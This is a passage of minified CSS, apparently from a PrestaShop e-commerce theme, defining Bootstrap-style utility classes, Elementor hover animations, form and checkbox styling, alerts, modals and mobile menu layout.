us-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}.media{display:flex;align-items:flex-start}.media-body{flex:1 1 auto}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.sr-only-focusable:active,.sr-only-focusable:focus{position:static!important;width:auto!important;height:auto!important;margin:0!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.pull-right{float:right!important}.pull-left{float:left!important}.badge{line-height:initial}.badge-warning{background-color:#ff9a52!important;color:contrast(#ff9a52)!important}.badge-success{background-color:#198754!important;color:contrast(#198754)!important}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class*=" col-"],.row.no-gutters>[class^=col-]{padding-right:0;padding-left:0}.accordion-home i::before,.alert-heading{font-size:1.5rem}a:focus,a:hover{text-decoration:underline}.block-links ul>li,.form-group,body#checkout #checkout-payment-step{margin-bottom:1rem}:not(.dropdown-menu-custom).dropdown-menu.show{transform:scale(1,1)!important;opacity:1;visibility:visible;top:100%!important}.close{float:right;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.close:not(:disabled):not(.disabled){cursor:pointer}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.input-group .btn,body,html{height:100%}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:1}.ml-0{margin-left:0!important}.mr-0{margin-right:0!important}.ml-n0{margin-left:0!important}.mr-n0{margin-right:0!important}.ml-1{margin-left:4px!important}.mr-1{margin-right:4px!important}.ml-n1{margin-left:-4px!important}.mr-n1{margin-right:-4px!important}.ml-2{margin-left:8px!important}.mr-2{margin-right:8px!important}.ml-n2{margin-left:-8px!important}.mr-n2{margin-right:-8px!important}.ml-3{margin-left:12px!important}.mr-3{margin-right:12px!important}.ml-n3{margin-left:-12px!important}.mr-n3{margin-right:-12px!important}.ml-4{margin-left:16px!important}.mr-4{margin-right:16px!important}.ml-n4{margin-left:-16px!important}.mr-n4{margin-right:-16px!important}.ml-5{margin-left:20px!important}.mr-5{margin-right:20px!important}.ml-n5{margin-left:-20px!important}.mr-n5{margin-right:-20px!important}.ml-6{margin-left:24px!important}.mr-6{margin-right:24px!important}.ml-n6{margin-left:-24px!important}.mr-n6{margin-right:-24px!important}.ml-7{margin-left:28px!important}.mr-7{margin-right:28px!important}.ml-n7{margin-left:-28px!important}.mr-n7{margin-right:-28px!important}.ml-8{margin-left:32px!important}.mr-8{margin-right:32px!important}.ml-n8{margin-left:-32px!important}.mr-n8{margin-right:-32px!important}.bounce{animation-name:bounce;transform-origin:center bottom}.flash{animation-name:flash}.pulse{animation-name:pulse}.rubberBand{animation-name:rubberBand}.shake{animation-name:shake}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}.swing{transform-origin:top center;animation-name:swing}.tada{animation-name:tada}.wobble{animation-name:wobble}.jello{animation-name:jello;transform-origin:center}.bounceIn{animation-name:bounceIn}.bounceInDown{animation-name:bounceInDown}.bounceInLeft{animation-name:bounceInLeft}.bounceInRight{animation-name:bounceInRight}.bounceInUp{animation-name:bounceInUp}.fadeIn{animation-name:fadeIn}.fadeInDown{animation-name:fadeInDown}.fadeInLeft{animation-name:fadeInLeft}.fadeInRight{animation-name:fadeInRight}.fadeInUp{animation-name:fadeInUp}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}.rotateIn{animation-name:rotateIn}.rotateInDownLeft{animation-name:rotateInDownLeft}.rotateInDownRight{animation-name:rotateInDownRight}.rotateInUpLeft{animation-name:rotateInUpLeft}.rotateInUpRight{animation-name:rotateInUpRight}.rollIn{animation-name:rollIn}.zoomIn{animation-name:zoomIn}.zoomInDown{animation-name:zoomInDown}.zoomInLeft{animation-name:zoomInLeft}.zoomInRight{animation-name:zoomInRight}.zoomInUp{animation-name:zoomInUp}.slideInDown{animation-name:slideInDown}.slideInLeft{animation-name:slideInLeft}.slideInRight{animation-name:slideInRight}.slideInUp{animation-name:slideInUp}.elementor-animation-grow,.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover,.elementor-iqit-banner:hover .elementor-animation-grow{transform:scale(1.1)}.elementor-iqit-banner .elementor-animation-shrink{transform:scale(1.1)}.elementor-iqit-banner:hover .elementor-animation-shrink{transform:scale(1)}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}.elementor-iqit-banner:hover .elementor-animation-pulse{animation-name:elementor-animation-pulse-banner;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover,.elementor-iqit-banner:hover .elementor-animation-pulse-grow{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover,.elementor-iqit-banner:hover .elementor-animation-pulse-shrink{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover,.elementor-iqit-banner:hover .elementor-animation-push{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover,.elementor-iqit-banner:hover .elementor-animation-pop{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in,.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover,.elementor-iqit-banner:hover .elementor-animation-bounce-in{transform:scale(1.2);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover,.elementor-iqit-banner:hover .elementor-animation-bounce-out{transform:scale(.8);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.elementor-animation-grow-rotate,.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover,.elementor-iqit-banner:hover .elementor-animation-rotate{transform:rotate(4deg)}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover,.elementor-iqit-banner:hover .elementor-animation-grow-rotate{transform:scale(1.1) rotate(4deg)}.elementor-animation-float,.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover,.elementor-iqit-banner:hover .elementor-animation-float{transform:translateY(-8px)}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover,.elementor-iqit-banner:hover .elementor-animation-sink{transform:translateY(8px)}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover,.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover,.elementor-iqit-banner:hover .elementor-animation-bob,.elementor-iqit-banner:hover .elementor-animation-hang{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover,.elementor-iqit-banner:hover .elementor-animation-hang{animation-name:elementor-animation-hang-sink,elementor-animation-hang}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover,.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover,.elementor-iqit-banner:hover .elementor-animation-skew,.elementor-iqit-banner:hover .elementor-animation-skew-forward{transform:skew(-10deg)}.elementor-animation-skew-backward,.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover,.elementor-iqit-banner:hover .elementor-animation-skew-backward{transform:skew(10deg)}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-vertical{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-horizontal{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-to-bottom-right{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-to-top-right{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-top{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-bottom{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover,.elementor-iqit-banner:hover .elementor-animation-wobble-skew{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover,.elementor-iqit-banner:hover .elementor-animation-buzz{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover,.elementor-iqit-banner:hover .elementor-animation-buzz-out{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-fade-out-20{transition:opacity .3s ease-in-out}.elementor-animation-fade-out-20:active,.elementor-animation-fade-out-20:focus,.elementor-animation-fade-out-20:hover,.elementor-iqit-banner:hover .elementor-animation-fade-out-20{opacity:.8!important}.h3,.h4,h3,h4{font-size:1.125rem}.h2,h2{font-size:1.25rem}.lang-rtl *{direction:rtl!important}body{font-size:1rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.25em;overflow-x:hidden}.container{width:auto}.medium-gutters{margin-right:-.7rem;margin-left:-.7rem}.medium-gutters>.col,.medium-gutters>[class*=col-]{padding-right:.7rem;padding-left:.7rem}.small-gutters{margin-right:-.5rem;margin-left:-.5rem}.small-gutters>.col,.small-gutters>[class*=col-]{padding-right:.5rem;padding-left:.5rem}.extra-small-gutters{margin-right:-.3rem;margin-left:-.3rem}.extra-small-gutters>.col,.extra-small-gutters>[class*=col-]{padding-right:.3rem;padding-left:.3rem}.list-small-gutters{margin-right:-.4rem;margin-left:-.4rem}.list-small-gutters>.col,.list-small-gutters>[class*=col-]{padding-right:.4rem;padding-left:.4rem}input:required{box-shadow:none}input::-ms-clear{display:none}input[type=number]{-moz-appearance:textfield}.product-quantity input[type=number]::-webkit-inner-spin-button,.product-quantity input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form-control-select,select{background-image:linear-gradient(45deg,transparent 50%,currentColor 50%),linear-gradient(135deg,currentColor 50%,transparent 50%),linear-gradient(to right,transparent,transparent);background-position:calc(100% - 13px) calc(1em + 0px),calc(100% - 8px),100% 0;background-size:5px 5px,5px 5px,2.5em 2.5em;background-repeat:no-repeat}.custom-select2{position:relative;transition:all .2s cubic-bezier(.7,0,.3,1)}.custom-select2 .form-control-select,.custom-select2 select{background:0 0!important;position:relative;z-index:2}.custom-select2:after{content:"";display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.6rem;top:0;bottom:0;margin:auto;height:13px}.label.small,.value.small,small.label,small.value{font-size:.8rem}.form-control-label{padding-top:.8rem}.form-control{border:0;height:auto;padding:.6rem 1rem;transition:all .2s cubic-bezier(.7,0,.3,1);-webkit-appearance:none}.form-control:focus{box-shadow:none}.input-group.focus{outline:0}.input-group .form-control:focus{outline:0}.input-group .input-group-btn>.btn{border:0;box-shadow:none;font-weight:400;margin-left:0;padding:.65625rem 1rem;text-transform:uppercase}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;padding-right:2rem}.form-control-select::-ms-expand{display:none}select.form-control:not([size]):not([multiple]){height:2.625rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.8rem;opacity:.8;padding-top:.4rem;padding-bottom:.4rem}.form-control-submit.disabled{background:#878787;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label,.ms-alphabetical .ms-letter-brands ul,.page-order-detail #order-infos ul,.page-order-detail #order-infos2 ul,body#checkout section.checkout-step hr{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#2fb5d2;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input:focus{outline:0}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid var(--bs-border-color);height:calc(1.5em + .75rem + calc(1px*2))/20.0625rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:rgba(160,160,160,.25)}.bootstrap-touchspin .input-group-btn-vertical{width:auto;display:block}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;height:50%}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0;height:50%;border-top-color:transparent!important;margin-top:0}.bootstrap-touchspin .input-group-btn-vertical i{font-size:10px;pointer-events:none;font-weight:900}.radio-inline{margin-right:.8rem}.custom-radio{display:inline-block;position:relative;width:16px;height:16px;vertical-align:middle;cursor:pointer;border-radius:50%;margin-right:3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.09)}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{animation:checkbox-bounce .3s cubic-bezier(.7,0,.3,1);display:block;width:6px;height:6px;border-radius:50%;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.custom-radio label,body#checkout section.checkout-step .radio-field label{display:inline}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:4px;width:16px;height:16px;opacity:0;z-index:2;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:16px;height:16px;vertical-align:middle;cursor:pointer;position:relative;box-shadow:inset 0 1px 1px rgba(0,0,0,.09);text-align:center}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;position:absolute;top:2px;left:1px;bottom:0;right:0;margin:auto;font-size:10px}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{animation:checkbox-bounce .3s cubic-bezier(.7,0,.3,1);display:block}.custom-checkbox label{text-align:left;display:inline}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.5rem;width:1.5rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;min-height:1.5rem;min-width:1.5rem;width:100%;height:100%;padding:0 .4rem}.input-radio+span{padding:2px 6px;line-height:calc(1.5rem - 4px)}.custom-checkbox input[type=checkbox]+span:not(.color),.custom-radio{border:1px solid rgba(160,160,160,.25)}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{padding:0 4px;border:2px solid rgba(160,160,160,.25);line-height:calc(1.5rem - 4px)}.color,.custom-checkbox input[type=checkbox]+span.color,.radio-label{width:1.5rem;height:1.5rem;display:inline-block;outline:1px solid rgba(160,160,160,.25);cursor:pointer;background-size:contain;text-align:center;line-height:1.8rem;margin-right:2px}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color,.radio-label.active,.radio-label:hover{border:2px solid rgba(160,160,160,.25)}.radio-label{width:auto;height:auto;min-height:1.5rem;min-width:1.5rem}.btn,button{cursor:pointer}button{border-radius:0;-webkit-appearance:none;font:inherit;overflow:visible;text-transform:none;padding:0}.btn{padding:.5rem 1.25rem}.btn:focus{box-shadow:none}.btn[disabled]{cursor:no-drop}.btn-primary{font-weight:500;font-size:20px!important;line-height:22px!important;border-radius:5px!important}.btn-primary:not(.btn-iconic) i,.btn-secondary:not(.btn-iconic) i{margin-right:.5em}.btn-group-lg>.btn,.btn-lg{border-radius:0;padding:1rem 1.5rem;font-size:inherit}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;border-radius:0}.btn-group-sm>.btn i,.btn-sm i{margin-right:0!important;vertical-align:middle}.btn.disabled,.btn.disabled:hover,.btn:disabled{opacity:.5;cursor:not-allowed}.btn-warning{transition:all .4s ease-in-out}.nav-link:focus,.nav-link:hover{color:inherit}.block-title{position:relative}#left-column .block,#right-column .block{margin-bottom:2rem}#footer .block{padding-bottom:1rem}.block-links li>ul{margin-top:.4rem}.block-links ul>li a{display:inline-block;position:relative;padding-left:12px}.block-links ul>li a:before{content:"";display:block;position:absolute;left:0;bottom:0;top:0;margin:auto;font:14px/1 FontAwesome;line-height:inherit;font-size:10px;transition:all .2s cubic-bezier(.7,0,.3,1)}.block-links ul>li a:hover:before{left:3px}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul,.block-links-inline ul{display:inherit}.block-links-inline ul>li{display:inline-block}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after,.block-links-inline ul>li:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after,.block-links-inline ul>li:last-child:after{display:none}.social-links._topbar{vertical-align:middle}.social-links>li{display:inline-block;padding:0 1em 0 0}.social-links>li:last-child{padding-right:0}.social-links>li.facebook>a,.social-links>li.facebook>a:hover{color:#3b5998!important}.social-links>li.twitter>a,.social-links>li.twitter>a:hover{color:#23c3fd!important}.social-links>li.instagram>a,.social-links>li.instagram>a:hover{color:#517fa3!important}.social-links>li.google>a,.social-links>li.google>a:hover{color:#c73e2e!important}.social-links>li.pinterest>a,.social-links>li.pinterest>a:hover{color:#cb2027!important}.social-links>li.youtube>a,.social-links>li.youtube>a:hover{color:#e82a34!important}.social-links>li.vimeo>a,.social-links>li.vimeo>a:hover{color:#85c6fc!important}.ps-emailsubscription-block .input-subscription{background:0 0;border:0}.ps-emailsubscription-block .btn-subscribe{background:0 0;border:0;box-shadow:none;outline:0;padding:0 1rem}.psgdpr_consent_checkbox_span{min-width:16px}html{scroll-behavior:smooth}ul{list-style:none;padding-left:0;margin-bottom:0}a{transition:opacity .2s cubic-bezier(.7,0,.3,1),color .2s cubic-bezier(.7,0,.3,1)}a:hover{text-decoration:none}a:focus,button:focus{outline:0}button,input,optgroup,select,textarea{font-family:inherit}.cursor-initial{cursor:initial!important}.rte-content ol,.rte-content ul{list-style-type:disc;padding:.6rem .6rem .6rem 2rem}.rte-content ol{list-style-type:decimal}.close{font-size:2.1rem}.page-title{position:relative}.dropdown-menu{font-size:inherit}.h4{font-weight:700}.card{background:0 0;border:1px solid rgba(160,160,160,.25)}.text-muted{font-size:.8rem;color:currentColor!important;opacity:.8;line-height:1.2em}.text-default{font-size:1rem}.text-faded{opacity:.8}.done{display:inline-block;margin-right:.5rem}.definition-list dl,.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{box-flex:0;-moz-flex:0 0 45%;flex:0 0 45%;background:rgba(204,204,204,.15);padding:.625rem;margin:.125rem}.help-block{margin-top:.5rem}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.5rem;padding-top:.2rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.5rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.5rem;padding:.2rem 1rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.2rem}.alert-danger a:link:not(.btn),.alert-danger a:visited:not(.btn){color:#a94442!important;text-decoration:underline}.alert-danger a:hover:not(.btn){color:#561c1b!important;text-decoration:none}.grey-background{background:rgba(204,204,204,.15)}.cursor-pointer{cursor:pointer}.table-striped tbody tr:nth-of-type(odd){background:rgba(204,204,204,.15)}.thead-default th{background-color:rgba(204,204,204,.4)}.card-header-tabs,.nav-tabs{margin-bottom:1.5rem;border-bottom:1px solid rgba(160,160,160,.25)}.card-header-tabs .nav-item,.nav-tabs .nav-item{margin-right:1.5rem}.card-header-tabs .nav-item:last-child,.nav-tabs .nav-item:last-child{margin-right:0}.card-header-tabs .nav-link,.nav-tabs .nav-link{border:0;opacity:.4;padding:0 0 .5em;font-size:1.2rem;color:inherit;cursor:pointer}.card-header-tabs .nav-link:focus,.card-header-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{color:inherit;border:0;opacity:1;border-bottom:1px solid red}.card-header-tabs .nav-link.active,.nav-tabs .nav-link.active{color:inherit;background:0 0;opacity:1;border-bottom:1px solid red}.tab-content>.tab-pane{display:block;height:0;overflow:hidden;visibility:hidden}.tab-content>.tab-pane.active{height:auto;overflow:visible;visibility:visible}.ps-alert-error{margin-bottom:0}.ps-alert-error .item{background-color:#ff4c4c}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px #ff4c4c solid;display:flex;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px #ff4c4c solid;display:flex}.ps-alert-error .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-success .item i svg{width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item,.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item,.ps-alert-success .item i svg{background-color:#4cbb6c}#manufacturer-description-wrapper>.card{border:0}.btn-brands-more{display:none}.btn-brands-more.collapsed{display:block}.ms-alphabetical .ms-letter-selector{border-bottom:1px solid rgba(160,160,160,.25);padding-bottom:.625rem}.ms-alphabetical .ms-letter-selector>.ms-l-sep{padding:0 .25rem;opacity:.4}.ms-alphabetical .ms-letter-list{border-bottom:1px solid rgba(160,160,160,.25);padding:1rem 0}.ms-alphabetical .ms-letter-list:last-child{border-bottom:none}.ms-alphabetical .ms-letter-list>.ms-letter{font-weight:700;font-size:2rem;line-height:2rem;margin-bottom:1rem}.ms-grid .brand{padding-top:15px;padding-bottom:15px;text-align:center}#index .block-iqithtmlandbanners-html,.ms-grid .brand-img{display:block}.product-available,.product-unavailable{font-size:1.1rem}.dropdown .expand-more{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0;outline:0;color:#414141;background:#fff}.dropdown-menu-custom{display:block;border:0!important;padding:0;float:none;position:static;min-width:0;height:0;width:0;margin:0;background:0 0!important}:not(.dropdown-menu-custom).dropdown-menu{padding:0;margin:0;display:block;min-width:100%;transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scale(1,0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);-webkit-transition:all .2s cubic-bezier(.7,0,.3,1);inset:0 0 auto auto}.show>:not(.dropdown-menu-custom).dropdown-menu{transform:scale(1,1);opacity:1;visibility:visible}.dropdown-item{padding:.5em .8em}.dropdown-item.current{font-weight:700}.dropdown-item:focus,.dropdown-item:hover{background:0 0;text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:inherit}.modal-backdrop{background-color:rgba(0,0,0,.5)}.modal{z-index:999996}.modal-backdrop{z-index:999992}.modal-backdrop.backdrop-second{z-index:999989}.modal-backdrop.show,body#checkout section.checkout-step.-current,body#checkout section.checkout-step:hover{opacity:1}.modal-content{border-radius:0;border:0;transform:scale(.8);opacity:0;transition:all .3s}.modal-open .modal{padding:0!important}.modal.fade .modal-dialog{transform:translateY(0)}.modal.show .modal-content{transform:scale(1);opacity:1}.modal-title{font-size:1.5rem}.block-iqithtmlandbanners-html{background-color:#24b615;font-size:1.25rem;font-weight:700;position:relative;padding-inline:1rem;display:none}.block-iqithtmlandbanners-html button{position:absolute;right:30px;bottom:0;font-size:1.125rem;color:#fff}.col-mobile-menu-dropdown #_mobile_iqitmegamenu-mobile{position:absolute;left:0;top:initial;z-index:1000;width:100%;transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scaleY(0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);-webkit-transition:all .2s cubic-bezier(.7,0,.3,1)}.col-mobile-menu-dropdown #_mobile_iqitmegamenu-mobile.show{transform:scale(1);opacity:1;visibility:visible}.col-mobile-menu-push #_mobile_iqitmegamenu-mobile{height:100dvh;position:fixed;z-index:5005;top:0;left:0;overflow-x:hidden;transform:translate3d(-115%,0,0);transition:transform .4s;transition-timing-function:cubic-bezier(.7,0,.3,1);width:100%}.col-mobile-menu-push #_mobile_iqitmegamenu-mobile.show{transform:translate3d(0,0,0)}.col-mobile-menu-push.show #mobile_menu_click_overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}.col-mobile-menu-push #iqitmegamenu-mobile{min-height:100%}#mobile-header-sticky.stuck .col-mobile-menu-dropdown #_mobile_iqitmegamenu-mobile{max-height:94vh;overflow-x:hidden;height:auto}.mobile-menu,.search-widget form{position:relative}.mobile-menu__header{visibility:hidden;opacity:0;transition:visibility .3s ease,opacity .3s ease}.mobile-menu__header--active{visibility:visible;opacity:1}.mobile-menu li>.mobile-menu__submenu--accordion{padding-left:1rem}.mobile-menu__footer{display:flex}.mobile-menu__content{overflow-x:hidden;overflow-y:auto}.mobile-menu__content::-webkit-scrollbar{width:6px}.mobile-menu__content::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.mobile-menu__close-icon,.mobile-menu__links-list-li--active>.mobile-menu__subcat-expander>.mobile-menu__subcat-expander-icon-down,.mobile-menu__tab--active>span>.mobile-menu__expand-icon{display:none!important}.mobile-menu--active 